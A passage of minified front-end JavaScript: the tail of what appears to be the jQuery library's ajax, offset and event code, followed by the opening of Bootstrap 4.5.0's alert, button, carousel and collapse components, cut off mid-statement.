"+o}}}return{state:"success",data:t}}(m,a,E,r),r?(m.ifModified&&((l=E.getResponseHeader("Last-Modified"))&&(C.lastModified[f]=l),(l=E.getResponseHeader("etag"))&&(C.etag[f]=l)),204===e||"HEAD"===m.type?c="nocontent":304===e?c="notmodified":(c=a.state,o=a.data,r=!(s=a.error))):(s=c,!e&&c||(c="error",e<0&&(e=0))),E.status=e,E.statusText=(t||c)+"",r?b.resolveWith(v,[o,c,E]):b.rejectWith(v,[E,c,s]),E.statusCode(w),w=void 0,g&&y.trigger(r?"ajaxSuccess":"ajaxError",[E,m,r?o:s]),_.fireWith(v,[E,c]),g&&(y.trigger("ajaxComplete",[E,m]),--C.active||C.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return C.get(e,t,n,"json")},getScript:function(e,t){return C.get(e,void 0,t,"script")}}),C.each(["get","post"],function(e,r){C[r]=function(e,t,n,i){return b(t)&&(i=i||n,n=t,t=void 0),C.ajax(C.extend({url:e,type:r,dataType:i,data:t,success:n},C.isPlainObject(e)&&e))}}),C.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),C._evalUrl=function(e,t,n){return C.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){C.globalEval(e,t,n)}})},C.fn.extend({wrapAll:function(e){var t;return this[0]&&(b(e)&&(e=e.call(this[0])),t=C(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return b(n)?this.each(function(e){C(this).wrapInner(n.call(this,e))}):this.each(function(){var e=C(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=b(t);return this.each(function(e){C(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){C(this).replaceWith(this.childNodes)}),this}}),C.expr.pseudos.hidden=function(e){return!C.expr.pseudos.visible(e)},C.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new x.XMLHttpRequest}catch(e){}};var Jt={0:200,1223:204},Zt=C.ajaxSettings.xhr();y.cors=!!Zt&&"withCredentials"in Zt,y.ajax=Zt=!!Zt,C.ajaxTransport(function(r){var o,s;if(y.cors||Zt&&!r.crossDomain)return{send:function(e,t){var n,i=r.xhr();if(i.open(r.type,r.url,r.async,r.username,r.password),r.xhrFields)for(n in r.xhrFields)i[n]=r.xhrFields[n];for(n in r.mimeType&&i.overrideMimeType&&i.overrideMimeType(r.mimeType),r.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)i.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=s=i.onload=i.onerror=i.onabort=i.ontimeout=i.onreadystatechange=null,"abort"===e?i.abort():"error"===e?"number"!=typeof i.status?t(0,"error"):t(i.status,i.statusText):t(Jt[i.status]||i.status,i.statusText,"text"!==(i.responseType||"text")||"string"!=typeof i.responseText?{binary:i.response}:{text:i.responseText},i.getAllResponseHeaders()))}},i.onload=o(),s=i.onerror=i.ontimeout=o("error"),void 0!==i.onabort?i.onabort=s:i.onreadystatechange=function(){4===i.readyState&&x.setTimeout(function(){o&&s()})},o=o("abort");try{i.send(r.hasContent&&r.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),C.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return C.globalEval(e),e}}}),C.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),C.ajaxTransport("script",function(n){var i,r;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){i=C("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",r=function(e){i.remove(),r=null,e&&t("error"===e.type?404:200,e.type)}),T.head.appendChild(i[0])},abort:function(){r&&r()}}});var en,tn=[],nn=/(=)\?(?=&|$)|\?\?/;C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tn.pop()||C.expando+"_"+Lt.guid++;return this[e]=!0,e}}),C.ajaxPrefilter("json jsonp",function(e,t,n){var i,r,o,s=!1!==e.jsonp&&(nn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&nn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=b(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(nn,"$1"+i):!1!==e.jsonp&&(e.url+=(It.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return o||C.error(i+" was not called"),o[0]},e.dataTypes[0]="json",r=x[i],x[i]=function(){o=arguments},n.always(function(){void 0===r?C(x).removeProp(i):x[i]=r,e[i]&&(e.jsonpCallback=t.jsonpCallback,tn.push(i)),o&&b(r)&&r(o[0]),o=r=void 0}),"script"}),y.createHTMLDocument=((en=T.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===en.childNodes.length),C.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((i=(t=T.implementation.createHTMLDocument("")).createElement("base")).href=T.location.href,t.head.appendChild(i)):t=T),o=!n&&[],(r=k.exec(e))?[t.createElement(r[1])]:(r=be([e],t,o),o&&o.length&&C(o).remove(),C.merge([],r.childNodes)));var i,r,o},C.fn.load=function(e,t,n){var i,r,o,s=this,a=e.indexOf(" ");return-1<a&&(i=St(e.slice(a)),e=e.slice(0,a)),b(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),0<s.length&&C.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done(function(e){o=arguments,s.html(i?C("<div>").append(C.parseHTML(e)).find(i):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},C.expr.pseudos.animated=function(t){return C.grep(C.timers,function(e){return t===e.elem}).length},C.offset={setOffset:function(e,t,n){var i,r,o,s,a,l,c=C.css(e,"position"),u=C(e),f={};"static"===c&&(e.style.position="relative"),a=u.offset(),o=C.css(e,"top"),l=C.css(e,"left"),r=("absolute"===c||"fixed"===c)&&-1<(o+l).indexOf("auto")?(s=(i=u.position()).top,i.left):(s=parseFloat(o)||0,parseFloat(l)||0),b(t)&&(t=t.call(e,n,C.extend({},a))),null!=t.top&&(f.top=t.top-a.top+s),null!=t.left&&(f.left=t.left-a.left+r),"using"in t?t.using.call(e,f):("number"==typeof f.top&&(f.top+="px"),"number"==typeof f.left&&(f.left+="px"),u.css(f))}},C.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){C.offset.setOffset(this,t,e)});var e,n,i=this[0];return i?i.getClientRects().length?(e=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],r={top:0,left:0};if("fixed"===C.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===C.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((r=C(e).offset()).top+=C.css(e,"borderTopWidth",!0),r.left+=C.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-C.css(i,"marginTop",!0),left:t.left-r.left-C.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===C.css(e,"position");)e=e.offsetParent;return e||ie})}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,r){var o="pageYOffset"===r;C.fn[t]=function(e){return B(this,function(e,t,n){var i;return g(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===n?i?i[r]:e[t]:void(i?i.scrollTo(o?i.pageXOffset:n,o?n:i.pageYOffset):e[t]=n)},t,e,arguments.length)}}),C.each(["top","left"],function(e,n){C.cssHooks[n]=Ge(y.pixelPosition,function(e,t){if(t)return t=Xe(e,n),Ue.test(t)?C(e).position()[n]+"px":t})}),C.each({Height:"height",Width:"width"},function(s,a){C.each({padding:"inner"+s,content:a,"":"outer"+s},function(i,o){C.fn[o]=function(e,t){var n=arguments.length&&(i||"boolean"!=typeof e),r=i||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var i;return g(e)?0===o.indexOf("outer")?e["inner"+s]:e.document.documentElement["client"+s]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+s],i["scroll"+s],e.body["offset"+s],i["offset"+s],i["client"+s])):void 0===n?C.css(e,t,r):C.style(e,t,n,r)},a,n?e:void 0,n)}})}),C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){C.fn[t]=function(e){return this.on(t,e)}}),C.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){C.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var rn=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;C.proxy=function(e,t){var n,i,r;if("string"==typeof t&&(n=e[t],t=e,e=n),b(e))return i=a.call(arguments,2),(r=function(){return e.apply(t||this,i.concat(a.call(arguments)))}).guid=e.guid=e.guid||C.guid++,r},C.holdReady=function(e){e?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=A,C.isFunction=b,C.isWindow=g,C.camelCase=U,C.type=w,C.now=Date.now,C.isNumeric=function(e){var t=C.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},C.trim=function(e){return null==e?"":(e+"").replace(rn,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return C});var on=x.jQuery,sn=x.$;return C.noConflict=function(e){return x.$===C&&(x.$=sn),e&&x.jQuery===C&&(x.jQuery=on),C},void 0===e&&(x.jQuery=x.$=C),C}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],t):t((e=e||self).bootstrap={},e.jQuery)}(this,function(e,p){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function t(t,e){var n,i=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,n)),i}function s(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?t(Object(o),!0).forEach(function(e){var t,n,i;t=r,i=o[n=e],n in t?Object.defineProperty(t,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[n]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):t(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}p=p&&Object.prototype.hasOwnProperty.call(p,"default")?p.default:p;var g={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t,n=e.getAttribute("data-target");n&&"#"!==n||(n=(t=e.getAttribute("href"))&&"#"!==t?t.trim():"");try{return document.querySelector(n)?n:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=p(e).css("transition-duration"),n=p(e).css("transition-delay"),i=parseFloat(t),r=parseFloat(n);return i||r?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){p(e).trigger("transitionend")},supportsTransitionEnd:function(){return Boolean("transitionend")},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var r=n[i],o=t[i],s=o&&g.isElement(o)?"element":null===o||void 0===o?""+o:{}.toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(r).test(s))throw new Error(e.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+r+'".')}},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"!=typeof e.getRootNode)return e instanceof ShadowRoot?e:e.parentNode?g.findShadowRoot(e.parentNode):null;var t=e.getRootNode();return t instanceof ShadowRoot?t:null},jQueryDetection:function(){if(void 0===p)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=p.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};g.jQueryDetection(),p.fn.emulateTransitionEnd=function(e){var t=this,n=!1;return p(this).one(g.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||g.triggerTransitionEnd(t)},e),this},p.event.special[g.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle:function(e){if(p(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var n,r="alert",a=p.fn[r],l=((n=c.prototype).close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},n.dispose=function(){p.removeData(this._element,"bs.alert"),this._element=null},n._getRootElement=function(e){var t=g.getSelectorFromElement(e),n=!1;return t&&(n=document.querySelector(t)),n=n||p(e).closest(".alert")[0]},n._triggerCloseEvent=function(e){var t=p.Event("close.bs.alert");return p(e).trigger(t),t},n._removeElement=function(t){var e,n=this;p(t).removeClass("show"),p(t).hasClass("fade")?(e=g.getTransitionDurationFromElement(t),p(t).one(g.TRANSITION_END,function(e){return n._destroyElement(t,e)}).emulateTransitionEnd(e)):this._destroyElement(t)},n._destroyElement=function(e){p(e).detach().trigger("closed.bs.alert").remove()},c._jQueryInterface=function(n){return this.each(function(){var e=p(this),t=e.data("bs.alert");t||(t=new c(this),e.data("bs.alert",t)),"close"===n&&t[n](this)})},c._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},o(c,null,[{key:"VERSION",get:function(){return"4.5.0"}}]),c);function c(e){this._element=e}p(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',l._handleDismiss(new l)),p.fn[r]=l._jQueryInterface,p.fn[r].Constructor=l,p.fn[r].noConflict=function(){return p.fn[r]=a,l._jQueryInterface};var u,f=p.fn.button,h=((u=d.prototype).toggle=function(){var e,t,n=!0,i=!0,r=p(this._element).closest('[data-toggle="buttons"]')[0];!r||(e=this._element.querySelector('input:not([type="hidden"])'))&&("radio"===e.type&&(e.checked&&this._element.classList.contains("active")?n=!1:(t=r.querySelector(".active"))&&p(t).removeClass("active")),n&&("checkbox"!==e.type&&"radio"!==e.type||(e.checked=!this._element.classList.contains("active")),p(e).trigger("change")),e.focus(),i=!1),this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(i&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),n&&p(this._element).toggleClass("active"))},u.dispose=function(){p.removeData(this._element,"bs.button"),this._element=null},d._jQueryInterface=function(t){return this.each(function(){var e=p(this).data("bs.button");e||(e=new d(this),p(this).data("bs.button",e)),"toggle"===t&&e[t]()})},o(d,null,[{key:"VERSION",get:function(){return"4.5.0"}}]),d);function d(e){this._element=e}p(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(e){var t=e.target,n=t;if(p(t).hasClass("btn")||(t=p(t).closest(".btn")[0]),!t||t.hasAttribute("disabled")||t.classList.contains("disabled"))e.preventDefault();else{var i=t.querySelector('input:not([type="hidden"])');if(i&&(i.hasAttribute("disabled")||i.classList.contains("disabled")))return void e.preventDefault();"LABEL"===n.tagName&&i&&"checkbox"===i.type&&e.preventDefault(),h._jQueryInterface.call(p(t),"toggle")}}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){var t=p(e.target).closest(".btn")[0];p(t).toggleClass("focus",/^focus(in)?$/.test(e.type))}),p(window).on("load.bs.button.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,n=e.length;t<n;t++){var i=e[t],r=i.querySelector('input:not([type="hidden"])');r.checked||r.hasAttribute("checked")?i.classList.add("active"):i.classList.remove("active")}for(var o=0,s=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;o<s;o++){var a=e[o];"true"===a.getAttribute("aria-pressed")?a.classList.add("active"):a.classList.remove("active")}}),p.fn.button=h._jQueryInterface,p.fn.button.Constructor=h,p.fn.button.noConflict=function(){return p.fn.button=f,h._jQueryInterface};var m,v="carousel",y=p.fn[v],b={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},_={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},w={TOUCH:"touch",PEN:"pen"},E=((m=x.prototype).next=function(){this._isSliding||this._slide("next")},m.nextWhenVisible=function(){!document.hidden&&p(this._element).is(":visible")&&"hidden"!==p(this._element).css("visibility")&&this.next()},m.prev=function(){this._isSliding||this._slide("prev")},m.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(g.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},m.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},m.to=function(e){var t=this;this._activeElement=this._element.querySelector(".active.carousel-item");var n=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)p(this._element).one("slid.bs.carousel",function(){return t.to(e)});else{if(n===e)return this.pause(),void this.cycle();var i=n<e?"next":"prev";this._slide(i,this._items[e])}},m.dispose=function(){p(this._element).off(".bs.carousel"),p.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},m._getConfig=function(e){return e=s(s({},b),e),g.typeCheckConfig(v,e,_),e},m._handleSwipe=function(){var e,t=Math.abs(this.touchDeltaX);t<=40||(e=t/this.touchDeltaX,(this.touchDeltaX=0)<e&&this.prev(),e<0&&this.next())},m._addEventListeners=function(){var t=this;this._config.keyboard&&p(this._element).on("keydown.bs.carousel",function(e){return t._keydown(e)}),"hover"===this._config.pause&&p(this._element).on("mouseenter.bs.carousel",function(e){return t.pause(e)}).on("mouseleave.bs.carousel",function(e){return t.cycle(e)}),this._config.touch&&this._addTouchEventListeners()},m._addTouchEventListeners=function(){var e,t,n=this;this._touchSupported&&(e=function(e){n._pointerEvent&&w[e.originalEvent.pointerType.toUpperCase()]?n.touchStartX=e.originalEvent.clientX:n._pointerEvent||(n.touchStartX=e.originalEvent.touches[0].clientX)},t=function(e){n._pointerEvent&&w[e.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=e.originalEvent.clientX-n.touchStartX),n._handleSwipe(),"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(e){return n.cycle(e)},500+n._config.interval))},p(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",function(e){return e.preventDefault()}),this._pointerEvent?(p(this._element).on("pointerdown.bs.carousel",e),p(this._element).on("pointerup.bs.carousel",t),this._element.classList.add("pointer-event")):(p(this._element).on("touchstart.bs.carousel",e),p(this._element).on("touchmove.bs.carousel",function(e){var t;(t=e).originalEvent.touches&&1<t.originalEvent.touches.length?n.touchDeltaX=0:n.touchDeltaX=t.originalEvent.touches[0].clientX-n.touchStartX}),p(this._element).on("touchend.bs.carousel",t)))},m._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},m._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},m._getItemByDirection=function(e,t){var n="next"===e,i="prev"===e,r=this._getItemIndex(t),o=this._items.length-1;if((i&&0===r||n&&r===o)&&!this._config.wrap)return t;var s=(r+("prev"===e?-1:1))%this._items.length;return-1==s?this._items[this._items.length-1]:this._items[s]},m._triggerSlideEvent=function(e,t){var n=this._getItemIndex(e),i=this._getItemIndex(this._element.querySelector(".active.carousel-item")),r=p.Event("slide.bs.carousel",{relatedTarget:e,direction:t,from:i,to:n});return p(this._element).trigger(r),r},m._setActiveIndicatorElement=function(e){var t,n;this._indicatorsElement&&(t=[].slice.call(this._indicatorsElement.querySelectorAll(".active")),p(t).removeClass("active"),(n=this._indicatorsElement.children[this._getItemIndex(e)])&&p(n).addClass("active"))},m._slide=function(e,t){var n,i,r,o,s,a=this,l=this._element.querySelector(".active.carousel-item"),c=this._getItemIndex(l),u=t||l&&this._getItemByDirection(e,l),f=this._getItemIndex(u),h=Boolean(this._interval),d="next"===e?(n="carousel-item-left",i="carousel-item-next","left"):(n="carousel-item-right",i="carousel-item-prev","right");u&&p(u).hasClass("active")?this._isSliding=!1:!this._triggerSlideEvent(u,d).isDefaultPrevented()&&l&&u&&(this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(u),r=p.Event("slid.bs.carousel",{relatedTarget:u,direction:d,from:c,to:f}),p(this._element).hasClass("slide")?(p(u).addClass(i),g.reflow(u),p(l).addClass(n),p(u).addClass(n),(o=parseInt(u.getAttribute("data-interval"),10))?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=o):this._config.interval=this._config.defaultInterval||this._config.interval,s=g.getTransitionDurationFromElement(l),p(l).one(g.TRANSITION_END,function(){p(u).removeClass(n+" "+i).addClass("active"),p(l).removeClass("active "+i+" "+n),a._isSliding=!1,setTimeout(function(){return p(a._element).trigger(r)},0)}).emulateTransitionEnd(s)):(p(l).removeClass("active"),p(u).addClass("active"),this._isSliding=!1,p(this._element).trigger(r)),h&&this.cycle())},x._jQueryInterface=function(i){return this.each(function(){var e=p(this).data("bs.carousel"),t=s(s({},b),p(this).data());"object"==typeof i&&(t=s(s({},t),i));var n="string"==typeof i?i:t.slide;if(e||(e=new x(this,t),p(this).data("bs.carousel",e)),"number"==typeof i)e.to(i);else if("string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}else t.interval&&t.ride&&(e.pause(),e.cycle())})},x._dataApiClickHandler=function(e){var t,n,i,r=g.getSelectorFromElement(this);!r||(t=p(r)[0])&&p(t).hasClass("carousel")&&(n=s(s({},p(t).data()),p(this).data()),(i=this.getAttribute("data-slide-to"))&&(n.interval=!1),x._jQueryInterface.call(p(t),n),i&&p(t).data("bs.carousel").to(i),e.preventDefault())},o(x,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return b}}]),x);function x(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}p(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",E._dataApiClickHandler),p(window).on("load.bs.carousel.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),t=0,n=e.length;t<n;t++){var i=p(e[t]);E._jQueryInterface.call(i,i.data())}}),p.fn[v]=E._jQueryInterface,p.fn[v].Constructor=E,p.fn[v].noConflict=function(){return p.fn[v]=y,E._jQueryInterface};var T,C="collapse",S=p.fn[C],A={toggle:!0,parent:""},k={toggle:"boolean",parent:"(string|element)"},O=((T=N.prototype).toggle=function(){p(this._element).hasClass("show")?this.hide():this.show()},T.show=function(){var e,t,n,i,r,o,s=this;this._isTransitioning||p(this._element).hasClass("show")||(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(e){return"string"==typeof s._config.parent?e.getAttribute("data-parent")===s._config.parent:e.classList.contains("collapse")})).length&&(e=null),e&&(t=p(e).not(this._selector).data("bs.collapse"))&&t._isTransitioning)||(n=p.Event("show.bs.collapse"),p(this._element).trigger(n),n.isDefaultPrevented()||(e&&(N._jQueryInterface.call(p(e).not(this._selector),"hide"),t||p(e).data("bs.collapse",null)),i=this._getDimension(),p(this._element).removeClass("collapse").addClass("collapsing"),this._element.style[i]=0,this._triggerArray.length&&p(this._triggerArray).removeClass("collapsed").attr("aria-expanded",!0),this.setTransitioning(!0),r="scroll"+(i[0].toUpperCase()+i.slice(1)),o=g.getTransitionDurationFromElement(this._element),p(this._element).one(g.TRANSITION_END,function(){p(s._element).removeClass("collapsing").addClass("collapse show"),s._element.style[i]="",s.setTransitioning(!1),p(s._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(o),this._element.style[i]=this._element[r]+"px"))},T.hide=function(){var e=this;if(!this._isTransitioning&&p(this._element).hasClass("show")){var t=p.Event("hide.bs.collapse");if(p(this._element).trigger(t),!t.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",g.reflow(this._element),p(this._element).addClass("collapsing").removeClass("collapse show");var i=this._triggerArray.length;if(0<i)for(var r=0;r<i;r++){var o=this._triggerArray[r],s=g.getSelectorFromElement(o);null!==s&&(p([].slice.call(document.querySelectorAll(s))).hasClass("show")||p(o).addClass("collapsed").attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[n]="";var a=g.getTransitionDurationFromElement(this._element);p(this._element).one(g.TRANSITION_END,function(){e.setTransitioning(!1),p(e._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")}).emulateTransitionEnd(a)}}},T.setTransitioning=function(e){this._isTransitioning=e},T.dispose=function(){p.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},T._getConfig=function(e){return(e=s(s({},A),e)).toggle=Boolean(e.toggle),g.typeCheckConfig(C,e,k),e},T._getDimension=function(){return p(this._element).hasClass("width")?"width":"height"},T._getParent=function(){var e,n=this;g.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var t='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',i=[].slice.call(e.querySelectorAll(t));return p(i).each(function(e,t){n._addAriaAndCollapsedClass(N._getTargetFromElement(t),[t])}),e},T._addAriaAndCollapsedClass=function(e,t){var n=p(e).hasClass("show");t.length&&p(t).toggleClass("collapsed",!n).attr("aria-expanded",n)},N._getTargetFromElement=function(e){var t=g.getSelectorFromElement(e);return t?document.querySelector(t):null},N._jQueryInterface=function(i){return this.each(function(){var e=p(this),t=e.data("bs.collapse"),n=s(s(s({},A),e.data()),"object"==typeof i&&i?i:{});if(!t&&n.toggle&&"string"==typeof i&&/show|hide/.test(i)&&(n.toggle=!1),t||(t=new N(this,n),e.data("bs.collapse",t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}})},o(N,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return A}}]),N);function N(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=[].slice.call(document.querySelectorAll('[data-toggle="collapse"]')),i=0,r=n.length;i<r;i++){var o=n[i],s=g.getSelectorFromElement(o),a=[].slice.call(document.querySelectorAll(s)).filter(function(e){return e===t});null!==s&&0<a.length&&(this._selector=s,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}p(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var n=p(this),t=g.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(t));p(i).each(function(){var e=p(this),t=e.data("bs.collapse")?"toggle":n.data();O._jQueryInterface.call(e,t)})}),p.fn[C]=O._jQueryInterface,p.fn[C].Constructor=O,p.fn[C].noConflict=function(){return p.fn[C]=S,O._jQueryInterface};var D="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,j=function(){for(var 